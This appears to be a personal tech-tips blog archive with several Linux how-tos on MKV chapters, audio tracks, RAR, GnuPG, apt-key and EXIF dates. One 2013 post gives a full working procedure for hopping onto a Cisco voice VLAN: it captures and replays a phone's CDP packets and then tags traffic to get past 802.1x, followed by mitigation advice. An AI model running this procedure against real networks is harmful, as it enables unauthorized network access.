Posted by admin on November 4, 2014 under Tech Tips | 
If you would like to add chapters to your video files, such as XviD, x264, OGG, etc., simply use the Matroska multimedia container format.
For those of you that have never created Matroska files, visit the Matroska website to find the right software for your platform. If you’re using Ubuntu Linux, install the mkvtoolnix package from the repositories. It contains all the tools you need to start working with MKV files.
sudo apt-get-install mkvtoolnix
The easiest method of creating your chapter definitions is with any text editor, using the following format. Feel free to change the name and time values accordingly. Save the file anywhere you can remember, e.g. chapter.txt.
CHAPTER01=00:00:00.000

CHAPTER01NAME=Chapter 01

CHAPTER02=00:05:00.000

CHAPTER02NAME=Chapter 02

CHAPTER03=00:10:00.000

CHAPTER03NAME=Chapter 03

CHAPTER04=00:15:00.000

CHAPTER04NAME=Chapter 04

CHAPTER05=00:20:00.000

CHAPTER05NAME=Chapter 05
If you want to create a chapter file from an existing DVD, dvdxchap is a great tool for the job if you’re using Linux. It’s part of the ogmtools package. For more info, check out the OGMtools project web site.
Installation and three examples of how to use the tool are below.
sudo apt-get install ogmtools
dvdxchap /dev/dvd > chapter.txt

dvdxchap ./VIDEO_TS/ > chapter.txt

dvdxchap video.iso > chapter.txt
mkvmerge is the only tool you need to create an MKV file. In the following examples, your source video file is called video.avi, and your destination file is video.mkv.
A simplified version of the mkvmerge syntax is as follows.
mkvmerge video.avi --chapters chapter.txt -o video.mkv
I typically like to set my default language to English, and also turn off header compression for all tracks since some players don’t play nicely with compression enabled. The syntax and example output is displayed below.
mkvmerge video.avi --default-language eng

--compression -1:none --chapters chapter.txt -o video.mkv

mkvmerge v4.2.0 ('No Talking') built on Jul 28 2010 16:47:39

'video.avi': Using the AVI demultiplexer. Opening file. This may take some time depending on the file's size.

'video.avi' track 0: Using the MPEG-4 part 2 video output module.

'video.avi' track 1: Using the MPEG audio output module.

The file 'video.mkv' has been opened for writing.

'video.avi' track 0: Extracted the aspect ratio information from the MPEG4 layer 2 video data and set the display dimensions to 712/416.

Progress: 100%

The cue entries (the index) are being written...

Muxing took 30 seconds.
That’s really all there is to it. Now any media player that supports MKV chapters will allow you to navigate them. My favorites are VLC, Mplayer, and my Western Digital media player, the WD TV Live Plus.
Verify the contents of your MKV using mkvmerge or mkvinfo.
mkvmerge -i video.mkv

File 'video.mkv': container: Matroska

Track ID 1: video (V_MS/VFW/FOURCC, XVID)

Track ID 2: audio (A_MPEG/L3)

Chapters: 13 entries
mkvinfo video.mkv

+ EBML head

|+ EBML version: 1

|+ EBML read version: 1

|+ EBML maximum ID length: 4

|+ EBML maximum size length: 8

|+ Doc type: matroska

|+ Doc type version: 2

|+ Doc type read version: 2

+ Segment, size 1325519138

|+ Seek head (subentries will be skipped)

|+ EbmlVoid (size: 4029)

|+ Segment information

| + Timecode scale: 1000000

| + Muxing application: libebml v1.0.0 + libmatroska v1.0.0

| + Writing application: mkvmerge v4.2.0 ('No Talking') built on Jul 28 2010 16:47:39

| + Duration: 5004.680s (01:23:24.680)

| + Date: Thu Aug 5 00:26:03 2010 UTC

| + Segment UID: 0x81 0x4b 0xc4 0xf1 0xf4 0x5b 0x6d 0xda 0xc5 0x40 0xc1 0x03 0x3f 0x36 0x0f 0xd9

|+ Segment tracks

| + A track

| + Track number: 1

| + Track UID: 1318207700

| + Track type: video

| + Lacing flag: 0

| + MinCache: 1

| + Codec ID: V_MS/VFW/FOURCC

| + CodecPrivate, length 40 (FourCC: XVID, 0x44495658)

| + Default duration: 40.000ms (25.000 fps for a video track)

| + Video track

| + Pixel width: 480

| + Pixel height: 416

| + Display width: 712

| + Display height: 416

| + A track

| + Track number: 2

| + Track UID: 3206714560

| + Track type: audio

| + Codec ID: A_MPEG/L3

| + Default duration: 24.000ms (41.667 fps for a video track)

| + Audio track

| + Sampling frequency: 48000

| + Channels: 2

|+ EbmlVoid (size: 1099)

|+ Chapters

| + EditionEntry

| + EditionFlagHidden: 0

| + EditionFlagDefault: 0

| + EditionUID: 585228242

| + ChapterAtom

| + ChapterUID: 4059317607

| + ChapterTimeStart: 00:00:00.000000000

| + ChapterFlagHidden: 0

| + ChapterFlagEnabled: 1

| + ChapterDisplay

| + ChapterString: Chapter 01

| + ChapterLanguage: eng

| + ChapterAtom

| + ChapterUID: 3065648262

| + ChapterTimeStart: 00:05:00.000000000

| + ChapterFlagHidden: 0

| + ChapterFlagEnabled: 1

| + ChapterDisplay

| + ChapterString: Chapter 02

| + ChapterLanguage: eng

| + ChapterAtom

| + ChapterUID: 2388361707

| + ChapterTimeStart: 00:10:00.000000000

| + ChapterFlagHidden: 0

| + ChapterFlagEnabled: 1

| + ChapterDisplay

| + ChapterString: Chapter 03

| + ChapterLanguage: eng

| + ChapterAtom

| + ChapterUID: 1448933008

| + ChapterTimeStart: 00:15:00.000000000

| + ChapterFlagHidden: 0

| + ChapterFlagEnabled: 1

| + ChapterDisplay

| + ChapterString: Chapter 04

| + ChapterLanguage: eng

| + ChapterAtom

| + ChapterUID: 1319721142

| + ChapterTimeStart: 00:20:00.000000000

| + ChapterFlagHidden: 0

| + ChapterFlagEnabled: 1

| + ChapterDisplay

| + ChapterString: Chapter 05

| + ChapterLanguage: eng

|+ EbmlVoid (size: 101)

|+ Cluster
Posted by admin on June 15, 2013 under Tech Tips |
There’s a number of reasons why someone would want to gain unauthorized access to your network’s voice VLAN, and as you can guess, none of them are any good. By strategically replaying CDP packets used by Cisco VoIP phones, and configuring your computer’s NIC to use 802.1q tagged packets, you can gain full network access on a Cisco switch port configured with a Voice VLAN. Yes… even those protected by 802.1x authentication. In the following how-to, we’ll demonstrate how exploit this behavior using Linux and freely available open source software.
Prerequisites
First, install two packages from your repositories. The vlan package adds a kernel module required for 802.1q VLAN tagging and the vconfig tool used to configure VLAN sub-interfaces. tcpreplayis a packet injection utility that we will use to replay CDP packets into the network from a pcap file.
sudo apt-get install vlan tcpreplay

sudo modprobe 8021q
The second command loads the 8021q kernel module. If you want the module loaded at boot-up, remember to add it to /etc/modules or the appropriate file for your GNU/Linux distribution.
Discover Voice-enabled Switch Port Information
Plug into the switched network, bypassing the VoIP phone, and perform a packet capture to inspect the switches CDP announcements. If the switch port is configured with a Voice VLAN, the configured VLAN identifier will be advertised. From our output below, the switch says we are plugged into port number FastEthernet0/24 and the Voice VLAN number is 64.
sudo tcpdump -s 0 -c 1 -ni eth0 ether host 01:00:0c:cc:cc:cc

17:17:13.215645 CDPv2, ttl: 180s, checksum: 692 (unverified), length 404

Device-ID (0x01), length: 26 bytes: 'labswitch.example.com'

Version String (0x05), length: 186 bytes:

Cisco IOS Software, C2960 Software (C2960-LANBASEK9-M), Version 12.2(50)SE1, RELEASE SOFTWARE (fc2)

Copyright (c) 1986-2009 by Cisco Systems, Inc.

Compiled Mon 06-Apr-09 08:36 by amvarma

Platform (0x06), length: 21 bytes: 'cisco WS-C2960-24PC-L'

Address (0x02), length: 13 bytes: IPv4 (1) 10.1.1.1

Port-ID (0x03), length: 16 bytes: 'FastEthernet0/24'

Capability (0x04), length: 4 bytes: (0x00000028): L2 Switch, IGMP snooping

Protocol-Hello option (0x08), length: 32 bytes:

VTP Management Domain (0x09), length: 9 bytes: 'LABVTP'

Native VLAN ID (0x0a), length: 2 bytes: 1

Duplex (0x0b), length: 1 byte: full

ATA-186 VoIP VLAN request (0x0e), length: 3 bytes: app 1, vlan 64

AVVID trust bitmap (0x12), length: 1 byte: 0x00

AVVID untrusted ports CoS (0x13), length: 1 byte: 0x00

Management Addresses (0x16), length: 13 bytes: IPv4 (1) 10.1.1.1

unknown field type (0x1a), length: 12 bytes:

0x0000: 0000 0001 0000 0000 ffff ffff
Capture a Sample VoIP phone CDP Packet
Plug the Cisco VoIP phone back into the switch port and wait for it to come back online. Plug your laptop back into the data port of the phone in your typical daisy-chain topology. Use tcpdump again to capture a single CDP packet, saving it to a capture file. If you’re plugged into the phone, the only CDP packets you should see are those sent by the phone. These CDP packets should be neatly constructed with all of the appropriate voice VLAN values. From the switches perspective (and network administrators monitoring CDP tables), it will look exactly as if a phone is connected to the port, down to the phone model and serial number. ?
The following tcpdump filter looks for the CDP destination MAC address, stops after one packet, and saves it to a file called cdp-packet.cap. You will use this CDP packet capture file in your replay attack.
sudo tcpdump -s 0 -w cdp-packet.cap -c 1 -ni eth0 ether host 01:00:0c:cc:cc:cc

tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes

1 packets captured

1 packets received by filter

0 packets dropped by kernel
Verify the CDP packet details by reading the capture file with tcpdump. The following shows that everything is in order, including the VoIP VLAN Request for VLAN 64, which highlighted below.
sudo tcpdump -vr cdp-packet.cap

reading from file cdp-packet.cap, link-type EN10MB (Ethernet)

09:44:42.263551 CDPv2, ttl: 180s, checksum: 692 (unverified), length 125

Device-ID (0x01), length: 15 bytes: 'SEP0015626A51E9'

Address (0x02), length: 13 bytes: IPv4 (1) 10.1.64.10

Port-ID (0x03), length: 6 bytes: 'Port 2'

Capability (0x04), length: 4 bytes: (0x00000490): L3 capable

Version String (0x05), length: 12 bytes:

P00308010100

Platform (0x06), length: 19 bytes: 'Cisco IP Phone 7940'

Native VLAN ID (0x0a), length: 2 bytes: 1

Duplex (0x0b), length: 1 byte: full

ATA-186 VoIP VLAN request (0x0e), length: 3 bytes: app 1, vlan 64

AVVID trust bitmap (0x12), length: 1 byte: 0x00

AVVID untrusted ports CoS (0x13), length: 1 byte: 0x00
Replay CDP Packets to Spoof a Cisco VoIP Phone
You’ll want to unplug the phone from the switch and plug your computer into the switch port directly. Using the tcpreplay command, you can read and inject the contents of the packet capture file from the previous step, effectively spoofing the Cisco VoIP phone. When the switch receives this packet, the voice VLAN will be available to use.
sudo tcpreplay -i eth0 cdp-packet.cap

Actual: 1 packets (147 bytes) sent in 0.06 seconds

Rated: 2450.0 bps, 0.02 Mbps, 16.67 pps

Statistics for network device: eth0

Attempted packets: 1

Successful packets: 1

Failed packets: 0

Retried packets (ENOBUFS): 0

Retried packets (EAGAIN): 0
Once the Voice VLAN is enabled, you will only have a limited amount of time to use it. A typical Cisco phone will send a CDP packet every 60 seconds, so you can simulate this behavior by running your command in a timed loop. I prefer to use the watch command, and leave it running in a terminal until it’s no longer needed. Using the command below, the CDP packet will be replayed every 60 seconds.
sudo watch -n 60 "tcpreplay -i eth0 cdp-packet.cap"
Access Voice VLAN with 802.1q Sub-interface
In order for you to access the voice VLAN, you must add a sub-interface for eth0 using the vconfig command. The following example uses vconfig to add a sub-interface that tags packets to access VLAN 64. The sub-interface will be named eth0.64 as shown below.
sudo vconfig add eth0 64

Added VLAN with VID == 64 to IF -:eth0:-
ifconfig eth0.64

eth0.64 Link encap:Ethernet HWaddr 00:26:b9:bc:5b:68

BROADCAST MULTICAST MTU:1500 Metric:1

RX packets:95 errors:0 dropped:0 overruns:0 frame:0

TX packets:0 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:0

RX bytes:4370 (4.3 KB) TX bytes:0 (0.0 B)
At this point you can access the VLAN in any fashion you see fit. For example, you can obtain an IP address via DHCP and test communication by pinging your default gateway as shown below.
sudo dhclient3 eth0.64

Listening on LPF/eth0.64/00:26:b9:bc:5b:68

Sending on LPF/eth0.64/00:26:b9:bc:5b:68

Sending on Socket/fallback

DHCPDISCOVER on eth0.64 to 255.255.255.255 port 67 interval 3

DHCPOFFER of 10.1.64.11 from 10.1.64.5

DHCPREQUEST of 10.1.64.11 on eth0.64 to 255.255.255.255 port 67

DHCPACK of 10.1.64.11 from 10.1.64.5

bound to 10.1.64.11 -- renewal in 35707 seconds.
ping -c 4 10.1.64.1

PING 10.1.64.1 (10.1.64.1) 56(84) bytes of data.

64 bytes from 10.1.64.1: icmp_seq=1 ttl=64 time=2.88 ms

64 bytes from 10.1.64.1: icmp_seq=2 ttl=64 time=2.85 ms

64 bytes from 10.1.64.1: icmp_seq=3 ttl=64 time=2.84 ms

64 bytes from 10.1.64.1: icmp_seq=4 ttl=64 time=2.30 ms
--- 10.1.64.1 ping statistics ---

4 packets transmitted, 4 received, 0% packet loss, time 3005ms

rtt min/avg/max/mdev = 2.303/2.721/2.888/0.244 ms
Mitigation… Aww, Bummer…
Unfortunately, there is currently no way to prevent this method of unauthorized voice VLAN access. Remember, this “vulnerability” is really just a limitation of the voice VLAN negotiation process. It’s not new (see the following Cisco security bulletin from 2005), but I suspect it will become a bigger problem as more organizations begin to deploy VoIP with little thought going into layered defenses and access protection.
However, for network administrators that wish to limit the threat associated to unauthorized voice VLAN access, consider the following recommendations.
1. Enable security features that prevent layer-2/3 man-in-the-middle and other nefarious attacks. DHCP Snooping, Dynamic ARP Inspection, Port-Security, and IP Source Guard will help in keeping attackers from intercepting voice traffic, and a number of other threats associated with layer-2/3 spoofing.
2. Add VLAN access lists and Layer-3 boundary ACL’s limiting clients on the Voice VLAN to access only resources required for VoIP functionality. By limiting voice VLAN communication to the minimum required protocols and port numbers, you will greatly reduce the attack surface for the rest of your network.
3. Apply QoS policies that limit the effects of attempted Denial of Service attacks against the VoIP infrastructure. Auto QoS and even simple Storm Control features can help limit traffic, and actively notify administrators of abnormal traffic patterns.
4. Protect your IP telephony system at the application layer by requiring VoIP phone authentication and encryption.
There are some really cool projects dedicated to exploiting this vulnerability and similar weaknesses by other manufacturers. One such tool called VoIP Hopper completely automates the above process. It even comes with it’s own built-in DHCP client, and is kind enough to automatically generate pre-constructed CDP packets for you.
I hope you have found this tutorial useful. Feel free to add comments, suggestions, or drop me an email for confidential questions!
Posted by admin on December 9, 2009 under Tech Tips |
If you’re running the Gnome desktop environment and would like to have GnuPG context menu options in Nautilus to encrypt, decrypt, and digitally sign files, simply install the Seahorse plugins package available in your favorite Linux distribution repositories. If using Debian or Ubuntu, it’s as easy as an apt-get install.
sudo apt-get install seahorse-plugins


After installing the package, go to System -> Preferences -> Encryption and Keyrings, select a default key to use and decide whether you want to include your own key by default when encrypting files. This is sometimes a good idea if you ever want to open a file you encrypted to someone else. Below are some screenshots of the Seahorse preferences.

Here are some screen shots of the context menu options that appear when you right click on files in Nautilus.


When you choose to encrypt a file, you can select as many public keys as you’d like. Here’s an example of the dialogue.
Using PGP has never been easier. There are still some improvements to the UI I would like to see completed, but overall the most important features are there.
Posted by admin on December 1, 2009 under Tech Tips |
When adding third party software repositories to your APT sources list, you can easily download a referenced PGP key to your APT keyring using the advanced options of the apt-key utility.
For example, if you are adding a third party repository that references the PGP key ID of 6E80C6B7, the following will work as long as the key has been uploaded to a keyserver.
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 6E80C6B7

gpg: requesting key 6E80C6B7 from hkp server keyserver.ubuntu.com

gpg: key 6E80C6B7: public key "Launchpad PPA for Banshee Team" imported

gpg: no ultimately trusted keys found

gpg: Total number processed: 1

gpg: imported: 1 (RSA: 1)
Typically, instructions on adding repositories give readers a two or three step process that involves apt-key reading a key from a text file or piped from a wget command. The above just cuts all that nonsense out.
The apt-key man page is a bit bare, but there are a few other options you might find interesting that are only mentioned in the commands help output.
apt-key

Usage: apt-key [command] [arguments]
Manage apt's list of trusted keys
apt-key add - add the key contained in ('-' for stdin)

apt-key del - remove the key

apt-key export - output the key

apt-key exportall - output all trusted keys

apt-key update - update keys using the keyring package

apt-key net-update - update keys using the network

apt-key list - list keys

apt-key finger - list fingerprints

apt-key adv - pass advanced options to gpg (download key)
Posted by admin on November 3, 2009 under Tech Tips |
If you want to gain quick insight into the basic properties of a video file from the Linux command line, there’s a few really easy methods. The information you might be interested in are audio and video codecs, resolution, frame rates, bitrates, etc.
Using mplayer, you can see some basic information about a video file. For example, the following video is using the WMV3 video codec at the resolution of 1280×720 (720p), the bitrate of 3000 kbps, etc.
mplayer video.wmv -vo null -ao null -frames 0 2>&1 /dev/null | egrep "(VIDEO|AUDIO)"

VIDEO: [WMV3] 1280x720 24bpp 1000.000 fps 3000.0 kbps (366.2 kbyte/s)

AUDIO: 44100 Hz, 2 ch, s16le, 96.0 kbit/6.80% (ratio: 12003->176400)
The audio rate is shown to be 44100 Hz using 2-Channel stereo, but the codec is not listed. You can get additional information with the -identify option.
mplayer video.wmv -identify -vo null -ao null -frames 0 2>&1 /dev/null | egrep "(^ID|VIDEO|AUDIO)"

ID_AUDIO_ID=1

ID_VIDEO_ID=2

VIDEO: [WMV3] 1280x720 24bpp 1000.000 fps 3000.0 kbps (366.2 kbyte/s)

ID_CLIP_INFO_NAME0=name

ID_CLIP_INFO_VALUE0=

ID_CLIP_INFO_NAME1=author

ID_CLIP_INFO_VALUE1=

ID_CLIP_INFO_NAME2=copyright

ID_CLIP_INFO_VALUE2=

ID_CLIP_INFO_NAME3=comments

ID_CLIP_INFO_VALUE3=

ID_CLIP_INFO_N=4

ID_FILENAME=video.wmv

ID_DEMUXER=asf

ID_VIDEO_FORMAT=WMV3

ID_VIDEO_BITRATE=3000000

ID_VIDEO_WIDTH=1280

ID_VIDEO_HEIGHT=720

ID_VIDEO_FPS=1000.000

ID_VIDEO_ASPECT=1.7778

ID_AUDIO_FORMAT=353

ID_AUDIO_BITRATE=0

ID_AUDIO_RATE=0

ID_AUDIO_NCH=0

ID_LENGTH=2116.00

ID_VIDEO_ASPECT=1.7778

ID_VIDEO_CODEC=wmv9dmo

AUDIO: 44100 Hz, 2 ch, s16le, 96.0 kbit/6.80% (ratio: 12003->176400)

ID_AUDIO_BITRATE=96024

ID_AUDIO_RATE=44100

ID_AUDIO_NCH=2

ID_AUDIO_CODEC=ffwmav2
Another great tool for identifying video attributes is idvid. idvid comes with the tovid package, so be sure to install it from your repository. It is a bit slow, but the output is very clean and easy to interpret.
idvid video.wmv

--------------------------------

idvid

Video identification script

Part of the tovid suite, version 0.31

http://www.tovid.org

--------------------------------

Analyzing file: 'video.wmv'. This may take several minutes...

=========================================================

File: video.wmv

Width: 1280 pixels

Height: 720 pixels

Aspect ratio: 1.77:1

Frames: 63352

Duration: 00:35:13 hours/mins/secs

Framerate: 1000.000 frames per second

Video format: WMV3

Video bitrate: 3000000 bits per second

---------------------------

Audio track 1 (Stream 0.0, AID 0):

---------------------------

Codec: wmav2

Bitrate: 0000 bits per second

Sampling rate: 44100 Hz

=========================================================

Audio is compliant with the following formats:

Not compliant with (S)VCD or DVD

Video is compliant with the following formats:

Not compliant with (S)VCD or DVD

This video does not seem to be compliant with (S)VCD or DVD

standards. If you burn it to a video disc, it may not work.

=========================================================
Finally, another tool that works very well is exiftool. It’s available in the libimage-exiftool-perl package. The output is also very straight forward, and easy to interpret. It’s also a lot faster than idvid because the tool only displays metadata, which in some cases can be misleading.Mplayer and tovid actually probe the video, providing very accurate information at the cost of speed.
exiftool video.wmv

ExifTool Version Number : 7.30

File Name : video.wmv

Directory : .

File Modification Date/Time : 2009:04:20 09:21:58

File Type : WMV

MIME Type : video/x-ms-wmv

File ID : 12341234-1234-1234-1234-123412341234

File Size : 823200182

Creation Date : 2009:03:31 02:52:55Z

Data Packets : 102833

Play Duration : 35:16

Send Duration : 35:13

Preroll : 3000

Flags : 2

Min Packet Size : 8000

Max Packet Size : 8000

Max Bitrate : 3122812

Is VBR : False

Audio Codec Name : Windows Media Audio 9.2

Audio Codec Description : 96 kbps, 44 kHz, stereo 1-pass CBR

Video Codec Name : Windows Media Video 9

Video Codec Description : Professional

Audio Codec ID : Windows Media Audio V2 V7 V8 V9 / DivX audio (WMA) / Alex AC3 Audio

Audio Channels : 2

Audio Sample Rate : 44100

Stream Type : Video

Error Correction Type : No Error Correction

Time Offset : 0 s

Stream Number : 2

Image Width : 1280

Image Height : 720

Title :

Author :

Copyright :

Description :

Rating :

Image Size : 1280x720
As always, comments and additional tips are welcome!
Posted by admin on September 26, 2009 under Tech Tips |
If you have Matroska Video (MKV) files encoded with AC3 Dolby Digital 5.1 or DTS audio tracks, you may want to simply extract the audio, convert it to a 2-channel stereo format like WAV, MP3 OGG, etc, and then add it back into the MKV as a separate audio track. This is useful when your media player (e.g. Western Digital Media Player WDAVN00) will not downscale the audio from a digital format like AC3 or DTS to stereo when you don’t have a receiver or TV with a built in Dolby Digital decoder. Now you’ll have the choice of either audio format depending on your technical requirements.
The great thing about the Matroska multimedia container is that you can easily manipulate these files without having to re-encode, saving lots of time. I’ll be using mkvextract to extract the AC3 audio, ffmpeg to convert ac3 to mp3, and finally mkvmerge to add and remux the new audio track to the MKV container. All of these are available to a number of platforms, but in my examples, I’m using Linux. Check out the MKVToolnix and FFMpeg websites for more info on the software.
If using Ubuntu Linux, install the relevant mkvtoolnix, mkvtoolnix-gui and ffmpeg packages.
sudo apt-get install mkvtoolnix mkvtoolnix-gui ffmpeg libavcodec-unstripped-52
To view the existing tracks of the MKV, use the mkvmerge -i option. In the following example, you see my “Cool.Video.mkv” file has an MPEG4 video in track 1, an AC3 Dolby Digital audio file in track 2, and subtitles in track 3.
mkvmerge -i Cool.Movie.mkv

File 'Cool.Movie.mkv': container: Matroska

Track ID 1: video (V_MPEG4/ISO/AVC)

Track ID 2: audio (A_AC3)

Track ID 3: subtitles (S_TEXT/UTF8)
Using mkvextract, extract the AC3 Dolby Digital audio from track 2, saving it to a file called audio.ac3.
mkvextract tracks Cool.Movie.mkv 2:audio.ac3

Extracting track 2 with the CodecID 'A_AC3' to the file 'audio.ac3'. Container format: Dolby Digital (AC3)

Progress: 100%
ls -lh audio.ac3

-rw-r--r-- 1 gmendoza gmendoza 432M 2009-09-26 11:58 audio.ac3
Convert the 6-channel ac3 file to a 2-channel stereo MP3 using ffmpeg. If you prefer a higher audio bitrate, adjust the -ab value as desired. e.g. 256, 384, etc, and adjust the audio rate to your liking as well.
ffmpeg -i audio.ac3 -acodec libmp3lame -ab 160k -ac 2 audio.mp3

[output omitted for brevity]
ls -lh audio.*

-rw-r--r-- 1 gmendoza gmendoza 432M 2009-09-26 11:58 audio.ac3

-rw-r--r-- 1 gmendoza gmendoza 87M 2009-09-26 12:08 audio.mp3
To simplify things, you could actually skip the digital format extraction process by running ffmpeg against the MKV file directly.
ffmpeg -i Cool.Movie.mkv -acodec libmp3lame -ab 160k -ac 2 audio.mp3
If you prefer encoding with more advanced options, you could extract the audio as a 2-channel WAV file instead, and then process it with LAME, Oggenc, or some other encoder of your choosing. The following shows the extraction to WAV, and then conversion to various formats for fun, e.g. MP3, OGG, and FLAC.
ffmpeg -i Cool.Movie.mkv -acodec pcm_s16le -ac 2 audio.wav

lame -V0 -q0 --vbr-new audio.wav audio.mp3

oggenc -q6 audio.wav

flac audio.wav
Use mkvmerge to combine the original MKV with the MP3 audio track to create a new file called Cool.Movie.New.mkv. Make sure you have enough disk space for both the original and new MKV file.
mkvmerge -o Cool.Movie.New.mkv Cool.Movie.mkv audio.mp3

mkvmerge v2.4.1 ('Use Me') built on Dec 13 2008 21:03:46

'Cool.Movie.mkv': Using the Matroska demultiplexer.

'audio.mp3': Using the MP2/MP3 demultiplexer.

Warning: 'audio.mp3': Skipping 32 bytes at the beginning (no valid MP3 header found).

'Cool.Movie.mkv' track 1: Using the MPEG-4 part 10 (AVC) video output module.

'Cool.Movie.mkv' track 2: Using the AC3 output module.

'Cool.Movie.mkv' track 3: Using the text subtitle output module.

'audio.mp3' track 0: Using the MPEG audio output module.

The file 'Cool.Movie.New.mkv' has been opened for writing.

Progress: 100%

The cue entries (the index) are being written...

Muxing took 270 seconds.
Verify that the audio track has been added. You can see Track ID 4 has been successfully added.
mkvmerge -i New.Cool.Movie.mkv

File 'New.Cool.Movie.mkv': container: Matroska

Track ID 1: video (V_MPEG4/ISO/AVC)

Track ID 2: audio (A_AC3)

Track ID 3: subtitles (S_TEXT/UTF8)

Track ID 4: audio (A_MPEG/L3)
That’s really all there is to it. There are quite a few options available when editing MKV container files. For example, I wanted nice descriptions for my tracks since various media players will read and display them for you during menu navigation. I recommend using the mkvmerge gui application as shown in this screenshot.

It’s really just a front-end application to mkvmerge, and the following text shows the commands that were used to specify the language for each tag, re-order the audio tracks, disable subtitles by default, and give useful descriptions to each Track ID.
mkvmerge -o "Cool.Movie.New.mkv" \

--language 1:eng \

--track-name "1:Cool Movie (MPEG4)" \

--default-track 1:yes \

--display-dimensions 1:40x17 \

--language 2:eng \

--track-name "2:Dolby Digital 5.1 (AC3)" \

--default-track 2:yes \

--language 3:eng \

--track-name "3:English Subtitles" \

--default-track 3:no \

-a 2 -d 1 -s 3 Cool.Movie.mkv \

--language 0:eng \

--track-name "0:2-Channel Stereo (MP3)" \

--default-track 0:no \

-a 0 -D -S audio.mp3 \

--track-order 0:1,0:2,1:0,0:3
mkvmerge -i Cool.Movie.New.mkv

File 'Cool.Movie.New.mkv': container: Matroska

Track ID 1: video (V_MPEG4/ISO/AVC)

Track ID 2: audio (A_AC3)

Track ID 3: audio (A_MPEG/L3)

Track ID 4: subtitles (S_TEXT/UTF8)
Tags: AC3, Audio, Dolby Digital, FFMpeg, LAME, Linux, Matroska, MKV, mplayer, Multimedia, Video
Posted by admin on September 23, 2009 under Tech Tips |
Two great packages available to the Linux community are RAR and UNRAR. If you are already familiar with the RAR compression format, these allow you to create, modify and extract RAR archives. For those of you that appreciate the graphical compression application for Gnome called File Roller, these packages enable it to read RAR files. For more information about the RAR format, check out rarsoft.com.
To install from Ubuntu or Debian, its as simple as:
sudo apt-get install rar unrar
To list the files in a RAR archive, use the l or v option:
rar l video.rar
To decompress a RAR archive called video.rar, simply issue the command:
unrar e video.rar
The unrar package is only intended for decompression tasks. Otherwise, just use the rar command with the e option to extract the files to the current directory.
rar e video.rar
To compress a single file called video.avi, adding it to a RAR file called video.rar:
rar a video.rar video.avi
To compress a single file called video.avi, splitting it into approximately 50 Mb files:
rar a -v50000 video.rar video.avi
This by default creates archive files starting with video.part01.rar, video.part02.rar and following the sequence to completion. To use the older and better known extension sequence format of .rar, .r00, .r01, etc, use the -vn option like so:
rar a -v50000 -vn video.rar video.avi
To compress an entire directory recursively, use the -r option:
rar a -r Documents.rar Documents/
To extract the files from an archive, such that the original directory structure is also recreated, use the x command:
rar x Documents.rar
There are so many other features available to the RAR format, so be sure to check out the man pages or the packaged documentation.
man rar

less /usr/share/doc/rar/rar.txt.gz
(if your version of less supports reading of compressed files)
Posted by admin on June 21, 2009 under Tech Tips |
I recently needed to organize a large number of old digital photos that had the wrong date embedded in their EXIF tag data. The camera I used many years ago would often lose track of time and would sometimes be set to the wrong year. Applications I now use to organize photos read this data and made my albums difficult to navigate. I came across a Linux command line utility called jhead that allows you to modify this information to whatever you wish, and its easy to use in scripts as well. Installing was easy, because it’s currently in most repositories, including Ubuntu’s.
To read existing EXIF tag data, simply run jhead against an image without any options. As you can see from the example below, my date is set to the year 2022.
jhead image.jpg

File name : image.jpg

File size : 159390 bytes

File date : 2004:01:12 07:35:23

Camera make : Samsung

Camera model : Digimax 200

Date/Time : 2022:02:12 04:04:17

Resolution : 800 x 600

Flash used : Yes

Exposure time: 0.045 s (1/22)

Aperture : f/2.8
To clear all EXIF data from the file, use the -de option. Then recreate the EXIF fields with the -mkexif option, and check the data again. Notice the new Date/Time is set to the timestamp on the file.
jhead -de image.jpg

Modified: image.jpg
jhead -mkexif image.jpg

Modified: image.jpg
jhead image.jpg

File name : image.jpg

File size : 147751 bytes

File date : 2004:01:12 07:35:23

Date/Time : 2004:01:12 07:35:23

Resolution : 800 x 600
To change the entire timestamp manually, use the -ts option. Notice, there is no space between the -ts and the option. I could not trust the month and day, so I simply chaged the date to midnight on January 1, 2003.
jhead -ts2003:01:01-00:00:00 image.jpg

Modified: image.jpg
jhead image.jpg

File name : image.jpg

File size : 147751 bytes

File date : 2004:01:12 07:35:23

Date/Time : 2003:01:01 00:00:00

Resolution : 800 x 600
For many more options, check out the man page or visit the jhead site for more info.
Posted by admin on April 7, 2009 under Tech Tips |
